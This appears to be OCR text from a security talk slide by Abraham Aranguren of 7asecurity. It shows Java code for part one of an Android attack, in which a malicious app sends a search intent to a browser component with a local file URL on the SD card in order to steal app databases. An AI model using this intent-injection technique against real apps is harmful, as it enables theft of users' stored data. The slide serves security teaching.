 Attack: Go to SD Card + Steal DBs
Part 1: Intent from malicious app
Java Code:
String url = "file:///mnt/sdcard/steal.html";
Intent i = new Intent(Intent.ACTION_SEARCH);
i.addCategory(Intent.CATEGORY_DEFAULT);
final ComponentName cn = new ComponentName(
"Some.app.browser",
"some.app.browser.Browser");
i.setComponent(cn);
i.putExtra("query", url);
startActivity(i);
Abraham Aranguren
+ 7asecurity.com
7A
SECURITY
02:59:30